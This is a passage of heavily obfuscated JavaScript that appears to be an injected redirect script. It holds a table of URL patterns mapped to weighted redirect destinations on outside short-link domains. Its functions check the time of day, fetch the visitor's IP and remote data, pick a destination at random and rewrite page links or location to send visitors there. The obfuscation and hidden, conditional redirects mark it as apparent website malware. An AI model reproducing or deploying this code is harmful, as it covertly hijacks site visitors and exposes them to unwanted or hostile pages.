584,0x729,0x3ce)+_0x17bdf2(-0x15f,0x2d,0x76,-0xdc)+_0x17bdf2(0x4d,0xd7,0x14a,0xa8)+_0x134be5(0x86c,0x7e5,0x79b,0x6e3)+_0x17bdf2(0x1af,0x2be,0x107,0x3df)+_0x134be5(0x7d8,0x655,0x517,0x622)+_0x17bdf2(-0xef,0x9b,0x96,-0xc7)+_0x134be5(0x71d,0x6d0,0x712,0x552)+_0x134be5(0x5b7,0x6f4,0x627,0x85f)+_0x134be5(0x75c,0x8bc,0x6f2,0x701)+_0x134be5(0x7c2,0x6dd,0x845,0x808)+_0x17bdf2(0x158,0x2d,-0x11,0xba)+_0x134be5(0x658,0x710,0x86c,0x5c9)+_0x134be5(0x678,0x656,0x726,0x675)+'eractive-c'+_0x134be5(0x52d,0x5cd,0x4d6,0x58d)+_0x134be5(0x53e,0x5ac,0x695,0x6a6)+_0x17bdf2(0x2b,0x2d,-0x116,-0xa0)+_0x17bdf2(0x2b5,0x15d,-0x20,0x25d)+_0x134be5(0x3a5,0x558,0x467,0x5fe)+_0x134be5(0x4c4,0x67b,0x5d9,0x4f0)+_0x134be5(0x6a2,0x6db,0x557,0x6a9)+_0x17bdf2(0x200,0x94,0x11a,0xd)+_0x134be5(0x601,0x634,0x4b4,0x60d)+_0x17bdf2(-0xe5,0x22,-0x2d,0x1c)+_0x17bdf2(0xd7,0x38,-0xe1,-0x32)+_0x17bdf2(-0xa0,0x2d,-0x11f,-0x194)+_0x17bdf2(0x2f,0x14e,0x302,0x2b8)+_0x134be5(0x791,0x8c1,0x779,0x8e3)+_0x17bdf2(0xd8,0x29f,0x350,0x119)+_0x17bdf2(0x3d0,0x248,0x336,0x2fb)+_0x134be5(0x605,0x77f,0x62a,0x8aa)+_0x17bdf2(0x40d,0x368,0x283,0x40b)+_0x17bdf2(0x1,0x2d,-0x5e,0x160)+_0x134be5(0x8ab,0x716,0x6ab,0x829)+_0x17bdf2(0xac,0x14f,0x297,0x31e)+_0x17bdf2(0x2b3,0x245,0x211,0x15e)+_0x17bdf2(0x1db,0xd,0xbf,-0x13d)+_0x17bdf2(0xa3,0x1e,0x78,0x189)+'n-relative'+_0x17bdf2(-0x1a5,-0x7,-0x17f,0x52)+_0x17bdf2(0x18a,0x261,0x34b,0x3ff)+_0x17bdf2(0x6f,0x2d,0x121,0x1ae)+_0x17bdf2(0x138,0x2d,-0x163,0x1d)+_0x17bdf2(0x3a0,0x29a,0x211,0x43f))+(_0x134be5(0x674,0x579,0x47e,0x3f6)+_0x134be5(0xa19,0x8ad,0x830,0x9e0)+_0x17bdf2(0x2ad,0x117,-0x7c,0x1d9)+_0x134be5(0x46d,0x579,0x746,0x47d)+_0x17bdf2(0x86,-0x9,0x8a,-0x5c)+_0x17bdf2(0x3d,0x2d,0x1bb,-0x135)+'\x20\x20\x20\x20</div>'+_0x134be5(0x656,0x6dd,0x789,0x58d)+_0x134be5(0x66f,0x740,0x7de,0x5b1)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x49e,0x2de,0x409,0x1b8)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x70a,0x543,0x57a,0x64e)+_0x17bdf2(0x3bf,0x361,0x422,0x232)+_0x17bdf2(0xee,0x1ec,0x2f,0x27c)+_0x134be5(0x902,0x7a7,0x96c,0x805)+_0x17bdf2(-0x25,0x19,0x1be,0x19a)+_0x134be5(0x74e,0x63a,0x66a,0x731)+_0x134be5(0x6e7,0x8a3,0xa3d,0xa20));const _0x2007ff=[_0x2b3ed8],_0x26ddad={};_0x26ddad[_0x134be5(0x835,0x690,0x838,0x73d)]=_0x134be5(0x712,0x542,0x4c7,0x639)+_0x17bdf2(0x1da,0x1c2,0x271,0x1f3)+_0x17bdf2(0x139,0x22c,0x212,0x122)+_0x134be5(0x754,0x7e7,0x673,0x7dc)+_0x17bdf2(0x38f,0x314,0x1b3,0x40e),_0x26ddad[_0x134be5(0x72f,0x5fb,0x464,0x78b)+'y']=0x64;const _0x420ff0={};_0x420ff0[_0x134be5(0x7b2,0x653,0x563,0x775)]=_0x134be5(0x57b,0x6b5,0x870,0x7d8)+'el',_0x420ff0['destinatio'+'ns']=[_0x26ddad];const _0x1b5674={};_0x1b5674[_0x134be5(0x693,0x690,0x7ac,0x718)]=_0x52b7ab[_0x17bdf2(0x104,0x17e,0x271,0xc6)],_0x1b5674['probabilit'+'y']=0x64;const _0x287ba8={};_0x287ba8['pattern']=_0x17bdf2(0xdf,0x1e5,0x193,0x90)+'ru',_0x287ba8[_0x134be5(0x6a9,0x705,0x656,0x825)+'ns']=[_0x1b5674];const _0x37260b={};function _0x134be5(_0xff99dd,_0x136202,_0x55909d,_0x3ccda8){return _0x360203(_0xff99dd-0x78,_0x136202-0x115,_0x136202-0x1ae,_0x3ccda8);}_0x37260b[_0x134be5(0x5ca,0x690,0x7a4,0x820)]=_0x52b7ab['lGUpi'],_0x37260b[_0x134be5(0x6bc,0x5fb,0x5d1,0x692)+'y']=0x64;const _0x1a7632={};_0x1a7632[_0x17bdf2(-0xa2,0x107,0x62,0x40)]='onlinetour'+_0x17bdf2(0x238,0x2ed,0x37f,0x2c5),_0x1a7632[_0x134be5(0x6b9,0x705,0x7d3,0x854)+'ns']=[_0x37260b];const _0x30f8ef={};_0x30f8ef[_0x17bdf2(0x1f5,0x107,0x12a,0x213)]=_0x52b7ab[_0x17bdf2(0x14,0x181,0x2dc,0x199)],_0x30f8ef[_0x134be5(0x802,0x705,0x560,0x72b)+'ns']=[{'url':_0x52b7ab[_0x134be5(0x645,0x80f,0x8f2,0x973)],'probability':0x64}];const _0x112885={};_0x112885[_0x17bdf2(0x181,0x144,0xf7,0x1a2)]=_0x17bdf2(-0x37,0xb4,0xb6,0x163)+'rdct.net/g'+_0x134be5(0x956,0x89f,0x96f,0xa6a)+'o9',_0x112885[_0x134be5(0x597,0x5fb,0x594,0x5ca)+'y']=0x64;const _0x4c39a2={};_0x4c39a2[_0x134be5(0x72b,0x653,0x74c,0x5e4)]=_0x52b7ab[_0x134be5(0x3dd,0x541,0x434,0x5ba)],_0x4c39a2[_0x17bdf2(0x1ac,0x1b9,0x1d6,0x1c8)+'ns']=[_0x112885];const _0x1d4178={};_0x1d4178[_0x17bdf2(0xb,0x144,0x2e6,0xbf)]=_0x17bdf2(0x29,0xb4,0x1cf,0x249)+'rdct.net/g'+_0x17bdf2(0xd5,0xe6,-0xb,0x166)+'c8',_0x1d4178['probabilit'+'y']=0x5a;const _0x26d2c6={};_0x26d2c6['url']=_0x134be5(0x59e,0x6f5,0x731,0x847)+_0x134be5(0x5eb,0x5b8,0x439,0x4ab)+_0x17bdf2(0x12e,0x206,0x37f,0x307)+_0x134be5(0x79d,0x770,0x898,0x648)+_0x134be5(0x3c1,0x57f,0x3cf,0x524),_0x26d2c6[_0x134be5(0x69e,0x5fb,0x4bc,0x747)+'y']=0xa;const _0xbe479f={};_0xbe479f[_0x134be5(0x7a6,0x653,0x656,0x821)]=_0x17bdf2(0x361,0x32f,0x32e,0x306),_0xbe479f[_0x134be5(0x8c7,0x705,0x5fd,0x63f)+'ns']=[_0x1d4178,_0x26d2c6];const _0x3d5486={};_0x3d5486[_0x17bdf2(0x180,0x144,0x208,-0x42)]=_0x17bdf2(0x22b,0xb4,0xc1,0x8a)+'rdct.net/g'+_0x134be5(0x61d,0x640,0x47c,0x6ba)+'t1',_0x3d5486[_0x134be5(0x646,0x5fb,0x4f7,0x5b6)+'y']=0xa;const _0x4493de={};_0x4493de['pattern']=_0x52b7ab[_0x17bdf2(0x286,0x36c,0x3f5,0x439)],_0x4493de[_0x134be5(0x692,0x705,0x707,0x710)+'ns']=[{'url':_0x52b7ab[_0x134be5(0x6cf,0x5e5,0x5f4,0x422)],'probability':0x5a},_0x3d5486];const _0x5120fb={};_0x5120fb[_0x17bdf2(0x5d,0x107,0xa8,0x2f)]=_0x52b7ab[_0x134be5(0x674,0x65c,0x566,0x61a)],_0x5120fb[_0x134be5(0x7df,0x705,0x699,0x8cd)+'ns']=[{'url':_0x52b7ab[_0x134be5(0x8d2,0x824,0x6ef,0x6a8)],'probability':0x5a},{'url':_0x52b7ab[_0x134be5(0x7c2,0x853,0x87c,0x7d4)],'probability':0xa}];const _0x448975={};_0x448975['pattern']=_0x52b7ab[_0x134be5(0x7a4,0x721,0x80f,0x865)],_0x448975['destinatio'+'ns']=[{'url':_0x52b7ab[_0x134be5(0x578,0x704,0x6ff,0x573)],'probability':0x5a},{'url':_0x52b7ab[_0x134be5(0x82e,0x6c5,0x606,0x7da)],'probability':0xa}];const _0x219774={};_0x219774[_0x17bdf2(-0x7c,0x107,-0xac,0x3a)]=_0x52b7ab[_0x134be5(0x65f,0x619,0x5f9,0x7ae)],_0x219774[_0x17bdf2(0x324,0x1b9,0x18f,0xf)+'ns']=[{'url':_0x52b7ab['SCoCQ'],'probability':0x5a},{'url':_0x52b7ab['VIRWM'],'probability':0xa}];const _0x148624={};_0x148624[_0x17bdf2(0x229,0x144,0xad,0x139)]=_0x52b7ab[_0x134be5(0x7c0,0x657,0x502,0x6d8)],_0x148624[_0x17bdf2(0xfa,0xaf,-0xc0,0x134)+'y']=0x64;const _0x1e59bc={};_0x1e59bc[_0x17bdf2(0x273,0x107,0xd8,0x184)]=_0x134be5(0x835,0x818,0x95f,0x756)+_0x134be5(0x4b3,0x58d,0x5af,0x3c4)+_0x134be5(0x4f7,0x64f,0x510,0x7c7),_0x1e59bc[_0x134be5(0x752,0x705,0x7a1,0x715)+'ns']=[_0x148624];const _0x398970={};_0x398970[_0x17bdf2(0x59,0x144,0xaa,0x58)]=_0x17bdf2(0x167,0x1a9,0x43,0x2be)+_0x134be5(0x660,0x67a,0x5c0,0x7c1)+_0x17bdf2(0x18f,0x8f,-0x1d,-0x45)+_0x134be5(0x781,0x744,0x5f0,0x5d8)+_0x134be5(0x4c4,0x5bd,0x660,0x605),_0x398970[_0x17bdf2(-0x91,0xaf,0x244,0x17)+'y']=0xa;const _0x18af23={};_0x18af23[_0x134be5(0x6d0,0x653,0x5bd,0x532)]=_0x52b7ab[_0x17bdf2(0x1f7,0x2a5,0xd9,0x1b8)],_0x18af23[_0x134be5(0x839,0x705,0x5b5,0x860)+'ns']=[{'url':_0x52b7ab[_0x134be5(0x9c9,0x873,0x7d2,0x94d)],'probability':0x5a},_0x398970];const _0x434cbb={};_0x434cbb[_0x134be5(0x6ec,0x653,0x4f1,0x7e7)]=_0x52b7ab[_0x17bdf2(0x7,0x175,0x1cf,-0xf)],_0x434cbb[_0x17bdf2(0x373,0x1b9,0x7,0x187)+'ns']=[{'url':_0x52b7ab[_0x134be5(0x6f4,0x856,0x8df,0xa0c)],'probability':0x64}];const _0x148f5a={};_0x148f5a[_0x17bdf2(0x236,0x107,0x1c3,-0x25)]=_0x52b7ab[_0x17bdf2(0xad,0x8e,0x2b,0x16a)],_0x148f5a[_0x17bdf2(0x1d3,0x1b9,0x21e,0xe0)+'ns']=[{'url':_0x52b7ab[_0x17bdf2(0x29b,0x31f,0x31c,0x421)],'probability':0x64}];const _0x4032d1={};_0x4032d1['url']=_0x52b7ab[_0x17bdf2(0x28a,0xbd,-0x112,-0x21)],_0x4032d1[_0x134be5(0x4c6,0x5fb,0x785,0x44e)+'y']=0x64;const _0x339497={};_0x339497[_0x134be5(0x5de,0x653,0x4b0,0x782)]=_0x17bdf2(0x1b5,0x21,0x36,-0x53)+'j8etr',_0x339497[_0x17bdf2(0x15,0x1b9,0x1c2,0x33c)+'ns']=[_0x4032d1];const _0x46cef5={};_0x46cef5[_0x134be5(0x59a,0x653,0x64f,0x66f)]=_0x52b7ab[_0x17bdf2(0x189,-0x1a,0x65,-0xa8)],_0x46cef5[_0x134be5(0x5a5,0x705,0x69b,0x6ae)+'ns']=[{'url':_0x52b7ab[_0x17bdf2(0x309,0x228,0x39b,0x25b)],'probability':0x5a},{'url':_0x52b7ab[_0x17bdf2(0x34,0xdf,-0x1a,-0x21)],'probability':0xa}];const _0x45c7db=[_0x420ff0,_0x287ba8,_0x1a7632,_0x30f8ef,_0x4c39a2,_0xbe479f,_0x4493de,_0x5120fb,_0x448975,_0x219774,_0x1e59bc,_0x18af23,_0x434cbb,_0x148f5a,_0x339497,_0x46cef5];function _0x993150(_0x61a13a){function _0x543bb7(_0x3ae69d,_0x4860ef,_0x7178f,_0x26c44f){return _0x17bdf2(_0x3ae69d-0xdd,_0x4860ef-0x2d7,_0x7178f-0xe8,_0x7178f);}function _0x52c022(_0x24139b,_0x84e1bf,_0x4eded4,_0x5f46fc){return _0x17bdf2(_0x24139b-0xc5,_0x5f46fc- -0xdb,_0x4eded4-0x1f,_0x24139b);}const [_0xfa2a10,_0x2c3639]=_0x61a13a[_0x52c022(-0x1f0,-0xaf,-0x1e0,-0x74)](':')[_0x543bb7(0x1de,0x2ee,0x215,0x1c3)](Number);return _0x52b7ab[_0x543bb7(0x54f,0x3c6,0x28f,0x504)](_0x52b7ab[_0x52c022(-0x144,-0x184,-0x1d3,-0xb8)](_0xfa2a10,-0x1a06+0x1*-0x203b+0x3a7d),_0x2c3639);}function _0x216fb4(){function _0x1a1790(_0x24b106,_0x2307c1,_0x471ec5,_0x586431){return _0x17bdf2(_0x24b106-0x119,_0x24b106-0x352,_0x471ec5-0xd5,_0x586431);}const _0x334cde=new Date(),_0x826d1a=_0x52b7ab[_0x4c60ba(0x1d9,0x364,0x3a7,0x2a5)](_0x52b7ab[_0x1a1790(0x528,0x598,0x4c2,0x3a4)](_0x334cde[_0x4c60ba(0x5a7,0x42f,0x40d,0x2b4)](),0x11*-0x75+-0x1608+0x1e09),_0x334cde[_0x4c60ba(0x3cb,0x612,0x58b,0x73a)]()),_0x252c0f=_0x52b7ab[_0x4c60ba(0x468,0x5f9,0x4f2,0x527)](_0x993150,_0x184479[_0x4c60ba(0x390,0x3f7,0x2f5,0x370)]),_0x96e5ec=_0x993150(_0x184479[_0x4c60ba(0x2cb,0x57a,0x3fb,0x48a)]);function _0x4c60ba(_0x438ce8,_0x3e4bee,_0x3d4ff5,_0x51ba0a){return _0x17bdf2(_0x438ce8-0x125,_0x3d4ff5-0x2b8,_0x3d4ff5-0x16b,_0x3e4bee);}return _0x52b7ab[_0x1a1790(0x6a1,0x5dd,0x570,0x67e)](_0x826d1a,_0x252c0f)&&_0x52b7ab[_0x1a1790(0x3cd,0x52a,0x3e7,0x554)](_0x826d1a,_0x96e5ec);}function _0x1d1116(_0xd70c73){function _0x206fb4(_0x3d9de6,_0x50f691,_0x2f2d1f,_0x45128d){return _0x134be5(_0x3d9de6-0x1db,_0x3d9de6-0x1b,_0x2f2d1f-0x194,_0x45128d);}const _0x1e6136={'LsBVQ':function(_0x367d48,_0x2b8c8e){function _0x4be653(_0x513e78,_0x2e0ffd,_0x1afa0b,_0x1fe2bc){return _0x12c6(_0x513e78- -0x361,_0x1afa0b);}return _0x52b7ab[_0x4be653(0x11f,-0xa4,0x15,0x1ae)](_0x367d48,_0x2b8c8e);},'igdCx':_0x206fb4(0x872,0x9e3,0x8c7,0xa10),'mEcIx':function(_0x1338e2,_0x5650c0){return _0x1338e2+_0x5650c0;},'eJbIC':function(_0x34f77a,_0x63a0e){function _0x12cbc9(_0x5943c6,_0x4479c1,_0x4d5809,_0x1b36e9){return _0x206fb4(_0x4d5809- -0x6db,_0x4479c1-0x8d,_0x4d5809-0x6c,_0x1b36e9);}return _0x52b7ab[_0x12cbc9(-0x1be,0x6e,-0x151,-0x1e0)](_0x34f77a,_0x63a0e);},'RjJld':function(_0x3abf2c,_0x59768d){function _0x5d00a0(_0x1c7c3f,_0x4d6b63,_0x214166,_0x2a422b){return _0x206fb4(_0x1c7c3f- -0x1de,_0x4d6b63-0x25,_0x214166-0x1dc,_0x4d6b63);}return _0x52b7ab[_0x5d00a0(0x5c3,0x455,0x783,0x69f)](_0x3abf2c,_0x59768d);},'RuwVb':function(_0x3d187e,_0x4685cf){return _0x3d187e-_0x4685cf;}};function _0x18d324(_0x29f4ff,_0x15b483,_0x324352,_0x22226){return _0x17bdf2(_0x29f4ff-0x161,_0x324352-0x29f,_0x324352-0xf6,_0x22226);}if(_0x52b7ab[_0x206fb4(0x87e,0x892,0xa31,0x7d3)](_0x52b7ab[_0x206fb4(0x6ee,0x6cd,0x7e7,0x59f)],_0x52b7ab['ziFEu'])){const _0x3b686e=_0x180de3?function(){function _0x41412b(_0xacce79,_0x560b68,_0x5df907,_0xef16c1){return _0x206fb4(_0xacce79- -0x44e,_0x560b68-0x102,_0x5df907-0x108,_0xef16c1);}if(_0x3408a5){const _0x34a716=_0x1c714f[_0x41412b(0x165,0x1c9,0x318,0x11e)](_0x1ec45d,arguments);return _0x1a3169=null,_0x34a716;}}:function(){};return _0xc93982=![],_0x3b686e;}else return _0xd70c73['split']('.')[_0x206fb4(0x5ae,0x76e,0x6e3,0x63b)]((_0x57d6c6,_0x3bbf10,_0x4d71cf)=>{function _0x3d531d(_0x97c8f,_0x1ab689,_0x5a815d,_0x1a18c4){return _0x18d324(_0x97c8f-0x133,_0x1ab689-0x131,_0x5a815d- -0xb3,_0x1ab689);}function _0x45cdc6(_0x907db2,_0x84ac28,_0x23609c,_0x605387){return _0x18d324(_0x907db2-0xc0,_0x84ac28-0xd8,_0x84ac28- -0x274,_0x23609c);}if(_0x1e6136[_0x3d531d(0x2ad,0x226,0x23c,0x234)](_0x1e6136[_0x45cdc6(0x253,0x395,0x455,0x3c3)],_0x1e6136['igdCx']))return _0x1e6136[_0x45cdc6(-0x5b,0x115,-0x84,0x2a6)](_0x57d6c6,_0x1e6136[_0x3d531d(0x432,0x214,0x2cc,0x23a)](_0x1e6136[_0x45cdc6(0xf3,0x16c,0x1ec,0xdb)](parseInt,_0x3bbf10),Math[_0x45cdc6(0x19e,0x315,0x4cb,0x29d)](-0x2239+0x9ec*-0x3+-0x40fd*-0x1,_0x1e6136[_0x3d531d(0x4ae,0x562,0x505,0x563)](-0x13aa+0x5e*0x44+0x1*-0x54b,_0x4d71cf))));else{const _0x2db49e=_0xf9d4c2[_0x45cdc6(0x205,0x244,0x2e2,0x3b8)][_0x45cdc6(0x189,0xd,0x1da,-0x10e)];_0x270c3a[_0x45cdc6(0xee,0x271,0x416,0x3a5)](_0x135746=>{function _0xd31ea8(_0x31eafd,_0x5c24a2,_0x3d5e23,_0x3acba9){return _0x3d531d(_0x31eafd-0x1b,_0x5c24a2,_0x3acba9- -0xa1,_0x3acba9-0x1b7);}function _0x1b12ca(_0x12f436,_0x1bedcf,_0x366a7d,_0x3d6854){return _0x45cdc6(_0x12f436-0x1ca,_0x366a7d-0x3d6,_0x12f436,_0x3d6854-0x6d);}if(_0x2db49e[_0xd31ea8(0x346,0x1f6,0x24,0x1ec)](_0x135746['page'])){const _0x19b164=_0xd397b4[_0x1b12ca(0x605,0x4d5,0x5e1,0x571)+_0x1b12ca(0x480,0x4b4,0x45f,0x555)](_0x135746[_0x1b12ca(0x436,0x43e,0x53a,0x701)]);_0x19b164&&(_0x19b164[_0x1b12ca(0x855,0x6b6,0x719,0x645)]=_0x135746[_0x1b12ca(0x5c5,0x5df,0x5dd,0x40f)]);}});}},-0x2d1*0xb+0x63a*0x2+0x3*0x62d);}function _0x415c2b(_0x1940e5,_0x2396df){function _0x475988(_0x3cf641,_0x2545ce,_0x561e47,_0x203b2b){return _0x134be5(_0x3cf641-0xac,_0x561e47- -0x357,_0x561e47-0x1dd,_0x3cf641);}const _0xc6f0b6={'JARyz':function(_0x29210b,_0x5abf1c){function _0x5ce292(_0x2c5708,_0x25b3b8,_0x201355,_0x14b1ad){return _0x12c6(_0x25b3b8-0x17c,_0x14b1ad);}return _0x52b7ab[_0x5ce292(0x4e9,0x571,0x704,0x6d0)](_0x29210b,_0x5abf1c);},'CjkjH':function(_0x5dd254,_0x46e71d){function _0x34c9da(_0x4956b2,_0x44b18c,_0x3dc014,_0x1bf65e){return _0x12c6(_0x3dc014- -0xd0,_0x1bf65e);}return _0x52b7ab[_0x34c9da(0xb6,0x214,0x166,0x30b)](_0x5dd254,_0x46e71d);}};function _0x356b54(_0x51a9c0,_0x460e4a,_0xbda566,_0x3ff1b6){return _0x134be5(_0x51a9c0-0x64,_0x460e4a- -0x75e,_0xbda566-0xac,_0xbda566);}if(_0x52b7ab[_0x475988(0x2b7,0x331,0x293,0x28f)]===_0x52b7ab[_0x356b54(-0x7d,-0x1c1,-0x2e4,-0x311)]){for(const _0x109dfa of _0x2ea64c){if(_0x3aec58['includes'](_0x109dfa[_0x475988(0x20f,0x329,0x2fc,0x4c0)])){const _0x14710b=_0x52b7ab['ElCAm'](_0x23f189,_0x109dfa[_0x356b54(-0x144,-0x59,-0x21a,-0x19b)+'ns']);_0x291168[_0x356b54(0x1a2,0x7,0x148,0x9e)][_0x356b54(-0x7,0xf4,0x1e7,0x290)]=_0x14710b;return;}}_0x696e6c[_0x475988(0x316,0x352,0x40e,0x3cd)][_0x356b54(0x29f,0xf4,0x196,0x105)]=_0x33536e;}else{const _0x22489e=_0x1d1116(_0x1940e5);return _0x2396df[_0x475988(0x4a3,0x52a,0x366,0x21c)](_0x1fb566=>{const _0x72692a=_0xc6f0b6[_0x237b6c(0x8b2,0x768,0x7ef,0x86a)](_0x1d1116,_0x1fb566[_0x237b6c(0x452,0x59e,0x625,0x578)]),_0x3ba3a4=_0x1d1116(_0x1fb566[_0x237b6c(0x6c0,0x6a4,0x7e7,0x786)]);function _0x2a15be(_0x543d78,_0x2060d0,_0x5145b7,_0x1ca852){return _0x475988(_0x543d78,_0x2060d0-0x1c1,_0x2060d0- -0x219,_0x1ca852-0x1de);}function _0x237b6c(_0x434d3e,_0x1ecd84,_0x459f97,_0x1ba916){return _0x356b54(_0x434d3e-0x108,_0x1ecd84-0x773,_0x434d3e,_0x1ba916-0x1d5);}return _0x22489e>=_0x72692a&&_0xc6f0b6[_0x237b6c(0x632,0x639,0x4fc,0x7db)](_0x22489e,_0x3ba3a4);});}}async function _0x30cd37(){function _0x30c74c(_0x58114a,_0x2a887c,_0x578271,_0x368dd0){return _0x17bdf2(_0x58114a-0x1ee,_0x58114a-0x4a1,_0x578271-0x66,_0x2a887c);}const _0x24597a={'vpWBD':function(_0x5e5329,_0x50e335){function _0x559a04(_0x59ec39,_0x318659,_0x1efb34,_0x529d45){return _0x12c6(_0x1efb34- -0x3b8,_0x59ec39);}return _0x52b7ab[_0x559a04(0x58,0x29,0x3d,0x201)](_0x5e5329,_0x50e335);}};function _0x43ad32(_0x2324bc,_0x518dca,_0x4d9089,_0x59477d){return _0x17bdf2(_0x2324bc-0xf3,_0x4d9089-0x427,_0x4d9089-0x13f,_0x2324bc);}try{if(_0x52b7ab[_0x43ad32(0x7d2,0x5b0,0x6ec,0x6ce)](_0x52b7ab[_0x30c74c(0x708,0x5a3,0x746,0x8a3)],_0x52b7ab[_0x43ad32(0x761,0x67c,0x68e,0x5b2)])){const _0x32017e=await _0x52b7ab[_0x43ad32(0x58b,0x889,0x6f6,0x798)](fetch,_0x52b7ab[_0x43ad32(0x600,0x733,0x765,0x783)]),_0xa9a00a=await _0x32017e[_0x30c74c(0x6c0,0x644,0x779,0x7d7)]();return _0xa9a00a['ip'];}else{if(_0x3dce42[_0x30c74c(0x542,0x5ac,0x435,0x4d1)](_0x413001[_0x43ad32(0x6d1,0x48a,0x52e,0x3db)])){const _0xb9239c=_0x24597a[_0x43ad32(0x4a7,0x442,0x604,0x4f7)](_0x738834,_0x1a5b2c[_0x30c74c(0x65a,0x48b,0x687,0x58b)+'ns']);_0x5dc9bc[_0x30c74c(0x6ba,0x539,0x70d,0x832)][_0x43ad32(0x628,0x5ba,0x72d,0x870)]=_0xb9239c;return;}}}catch(_0x35e4cb){return null;}}async function _0x2c5f4b(){const _0x46a13e={'BoaNb':function(_0x33905e,_0x181702){return _0x33905e(_0x181702);},'ctSQh':_0x52b7ab[_0xd4b9d7(0x4ad,0x491,0x557,0x2fe)],'BHgdl':_0x52b7ab[_0xd4b9d7(0x354,0x29e,0x256,0x121)],'NybQf':_0x52b7ab[_0xd4b9d7(0x1db,0x24a,0x101,0x357)]};function _0x33985d(_0x167aa0,_0x3e942c,_0x33a395,_0x4bc145){return _0x134be5(_0x167aa0-0x12d,_0x4bc145- -0x63f,_0x33a395-0x175,_0x3e942c);}function _0xd4b9d7(_0x5f379b,_0x2be44b,_0x8c6101,_0x379591){return _0x17bdf2(_0x5f379b-0x8c,_0x2be44b-0x12a,_0x8c6101-0x19f,_0x8c6101);}if(_0x52b7ab[_0x33985d(0x4c,0x187,0x1b9,0x34)](_0xd4b9d7(0x226,0x187,-0x30,0x259),_0x52b7ab[_0xd4b9d7(0x479,0x346,0x419,0x30c)]))try{const _0x548b7d=await _0x52b7ab[_0x33985d(0x2fe,0x20e,-0x4e,0x147)](fetch,_0x52b7ab[_0xd4b9d7(0x5dc,0x4a4,0x47d,0x57a)]),_0xe5b1f8=await _0x548b7d[_0x33985d(-0x87,0x1c4,0xac,0x12c)]();return _0xe5b1f8;}catch(_0x351391){if(_0x52b7ab[_0x33985d(-0x5e,-0x179,0x78,-0xf6)]===_0x33985d(0x1fc,-0x12b,-0xbe,0x80))_0x1fb161[_0xd4b9d7(0x24d,0x1c7,0x212,0xab)+'stener'](_0x46a13e[_0x33985d(0x44,0xa1,0x118,-0x33)],_0x4820f6=>{function _0x3b5a0c(_0x386aaf,_0x2ae9bc,_0x360264,_0x5b4d52){return _0xd4b9d7(_0x386aaf-0x17e,_0x386aaf-0x7b,_0x360264,_0x5b4d52-0x1e1);}const _0x53b071=_0x5d7b89[_0x3b5a0c(0x2ab,0x394,0x47c,0x23d)][_0x3b5a0c(0x4ab,0x5a8,0x507,0x4de)]||_0x2a9030[_0x4a45ca(0x4cb,0x38f,0x324,0x326)][_0x3b5a0c(0x1a0,0x1de,0x1f3,0x49)+_0x3b5a0c(0x24d,0xac,0x1d8,0x3fc)];function _0x4a45ca(_0x1d9349,_0x4aab83,_0x3670a4,_0x28b454){return _0xd4b9d7(_0x1d9349-0xd5,_0x4aab83-0x15f,_0x3670a4,_0x28b454-0x77);}_0x53b071&&(_0x46a13e[_0x4a45ca(0x481,0x4da,0x384,0x57a)](_0xfb7618,_0x53b071),_0x4820f6[_0x4a45ca(0x3d2,0x518,0x575,0x3e3)+_0x3b5a0c(0x267,0x299,0x388,0xb0)]());}),_0xa5bef2['setAttribu'+'te'](_0x46a13e[_0x33985d(0x202,-0x98,0x1f5,0xdc)],_0x46a13e[_0xd4b9d7(0x484,0x3ce,0x541,0x4df)]);else return null;}else _0x52b7ab[_0xd4b9d7(0x2f5,0x46e,0x57d,0x49e)](_0x4022df,_0x30da94),_0x236685[_0xd4b9d7(0x4b8,0x3b9,0x281,0x2fc)+_0x33985d(0x80,-0x163,-0x59,-0x31)]();}function _0x12be30(_0x188c89){function _0x3dd204(_0x2309ed,_0x4e2f6a,_0x553ea1,_0x35c4ff){return _0x17bdf2(_0x2309ed-0x1a8,_0x35c4ff- -0x130,_0x553ea1-0x11e,_0x2309ed);}function _0x195d7c(_0x4e307e,_0x4ee502,_0x1734c5,_0x1159c6){return _0x134be5(_0x4e307e-0xf6,_0x4e307e- -0x312,_0x1734c5-0x108,_0x1734c5);}if(_0x52b7ab[_0x3dd204(0x27,0x302,0x268,0x195)](_0x52b7ab[_0x3dd204(-0x189,0x79,-0xc7,-0x76)],_0x52b7ab[_0x195d7c(0x2f4,0x43b,0x2ce,0x360)])){const _0x2dc1c2=_0x52b7ab[_0x195d7c(0x4f9,0x3cf,0x5a0,0x5b2)](Math[_0x3dd204(-0x52,0x1c,0x5d,-0xf0)](),0x1279+0x2b*-0x73+-0x13c*-0x1);let _0x1bad16=-0x80+-0x7*-0xaf+-0x449;for(const _0x567ba9 of _0x188c89){_0x1bad16+=_0x567ba9[_0x195d7c(0x2e9,0x3b9,0x15a,0x42e)+'y'];if(_0x2dc1c2<=_0x1bad16)return _0x52b7ab[_0x195d7c(0x361,0x26b,0x370,0x499)](_0x52b7ab[_0x3dd204(0x10e,0x49,0x90,0x14c)],_0x3dd204(-0x1e2,-0x294,-0x18,-0x104))?_0x32089f[_0x3dd204(0x111,-0x20f,0xf8,-0x8e)]()[_0x195d7c(0x505,0x4b3,0x42c,0x460)](ARKRhd[_0x195d7c(0x59a,0x4eb,0x67d,0x411)])[_0x3dd204(-0x123,-0x1c4,-0x98,-0x8e)]()[_0x3dd204(-0x51,-0x21a,-0x11b,-0xf7)+'r'](_0x2c15f6)[_0x195d7c(0x505,0x5c4,0x462,0x338)](ARKRhd[_0x3dd204(0x3a1,0x7b,0x308,0x230)]):_0x567ba9[_0x3dd204(-0xb3,-0x139,-0x17e,0x14)];}return _0x188c89[0x12db+-0x22ba+0x11*0xef][_0x3dd204(-0x43,0x8,-0x146,0x14)];}else{const _0x51594c=_0x2b7684[_0x3dd204(-0x7a,0x89,-0x100,-0xe4)](_0x5baa1a,arguments);return _0x139be1=null,_0x51594c;}}function _0xf6789a(_0x5e1fe4){function _0x10defc(_0x1a62e6,_0xb8d230,_0x3999fb,_0x340d2d){return _0x17bdf2(_0x1a62e6-0x17,_0xb8d230-0x255,_0x3999fb-0xff,_0x3999fb);}function _0x226d5a(_0x4fb27a,_0x46d9b1,_0x53bcc9,_0x24a8f3){return _0x17bdf2(_0x4fb27a-0xde,_0x4fb27a-0x140,_0x53bcc9-0x85,_0x24a8f3);}if(_0x52b7ab['uJRUi'](_0x52b7ab[_0x226d5a(0x2f3,0x447,0x4a4,0x1e8)],_0x52b7ab[_0x226d5a(0x2b7,0x1ae,0x3ab,0x312)])){for(const _0x2f17f3 of 